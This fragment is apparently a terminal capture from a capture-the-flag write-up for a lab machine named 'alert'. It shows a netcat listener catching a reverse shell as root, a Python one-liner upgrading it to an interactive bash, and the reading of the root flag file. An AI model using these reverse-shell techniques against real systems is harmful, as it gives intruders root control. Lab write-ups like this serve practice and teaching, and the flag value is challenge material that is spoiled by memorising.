 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 100
listening on [any] 100 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.11.44] 53312
python3 -c "import pty;pty.spawn('/bin/bash')"
root@alert:/opt/website-monitor/config# cd /root
cd /root
root@alert:~# ls
ls
root.txt  scripts
root@alert:~# cat root.txt
cat root.txt
bb9b642d87c003
root@alert:~#